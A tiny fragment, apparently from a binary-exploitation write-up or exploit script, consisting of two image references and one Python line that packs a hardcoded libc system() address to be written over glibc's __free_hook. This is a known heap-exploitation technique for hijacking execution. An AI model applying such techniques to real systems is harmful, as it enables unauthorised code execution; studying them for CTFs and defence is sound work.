 system_addr = p64(0x7ffff7a31420) # system address placed at __free_hook